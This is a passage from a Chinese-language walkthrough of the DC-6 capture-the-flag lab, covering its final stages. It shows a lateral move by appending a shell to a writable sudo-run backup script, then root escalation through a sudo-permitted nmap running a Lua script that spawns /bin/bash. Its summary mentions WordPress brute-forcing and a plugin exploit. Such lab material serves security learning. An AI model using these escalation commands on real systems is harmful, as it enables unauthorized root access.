发现可利用程序 /home/jens/backups.sh,可以利用这个切换到jens用户
重新进入jens目录下
graham@dc-6:/home/jens$ ls -al
total 28
drwxr-xr-x 2 jens jens 4096 Apr 26  2019 .
drwxr-xr-x 6 root root 4096 Apr 26  2019 ..
-rwxrwxr-x 1 jens devs   50 Apr 26  2019 backups.sh
-rw------- 1 jens jens    5 Apr 26  2019 .bash_history
-rw-r--r-- 1 jens jens  220 Apr 24  2019 .bash_logout
-rw-r--r-- 1 jens jens 3526 Apr 24  2019 .bashrc
-rw-r--r-- 1 jens jens  675 Apr 24  2019 .profile
graham@dc-6:/home/jens$
我们可以看到这个backups.sh权限很高
我们可以在当前账号在所属组里追加写
echo '/bin/bash' >> backups.sh
然后执行一下
sudo -u jens /home/jens/backups.sh
这样就可以切换到jens用户下了
graham@dc-6:/home/jens$ echo '/bin/bash' >> backups.sh
graham@dc-6:/home/jens$ sudo -u jens /home/jens/backups.sh
tar: Removing leading `/' from member names
id
jens@dc-6:~$ id
uid=1004(jens) gid=1004(jens) groups=1004(jens),1005(devs)
jens@dc-6:~$
这里有个报错,由于tar默认相对路径,所以提示去除 / 符号
查看一下sudo权限的命令
jens@dc-6:~$ sudo -l
Matching Defaults entries for jens on dc-6:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jens may run the following commands on dc-6:
    (root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$
看到这个瞬间想到了nmap提权
2.4.2 nmap提权
去https://gtfobins.github.io查找一下

这里说在版本2.02-5.21可以直接进入交互模式下进行提权
接下来咱们先看一下nmap版本nmap -V

版本比较新,下边的不行,咱们利用上边,这里咱们可以把 /bin/bash 写进脚本里,通过nmap的--script参数执行脚本。
echo 'os.execute("/bin/bash")'>get_shell.nse
sudo nmap --script=/home/jens/get_shell.nse
成功提权
jens@dc-6:~$ echo 'os.execute("/bin/bash")'>get_shell.nse
jens@dc-6:~$
jens@dc-6:~$ sudo nmap --script=/home/jens/get_shell.nse

Starting Nmap 7.40 ( https://nmap.org ) at 2022-04-13 18:45 AEST
root@dc-6:/home/jens# bash: cd: /rootcd: No such file or directory
root@dc-6:/home/jens# root@dc-6:/home/jens# root@dc-6:/home/jens# bash: cls: command not found
root@dc-6:/home/jens# backups.sh  backups.tar.gz  get_shell.nse
root@dc-6:/home/jens# root@dc-6:~# theflag.txt
root@dc-6:~#

Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)


Congratulations!!!

Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.

If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-6:~#
总结
本靶机通过wpscan收集到用户信息,然后根据提示,爆破用户密码,在后台发现可以利用的插件Activity monitor,利用该插件进行getshell,通过备份脚本进行切换用户,最后通过nmap提权。
- 信息收集
- wpscan的使用
- Activity monitor插件的利用
- nmap提权

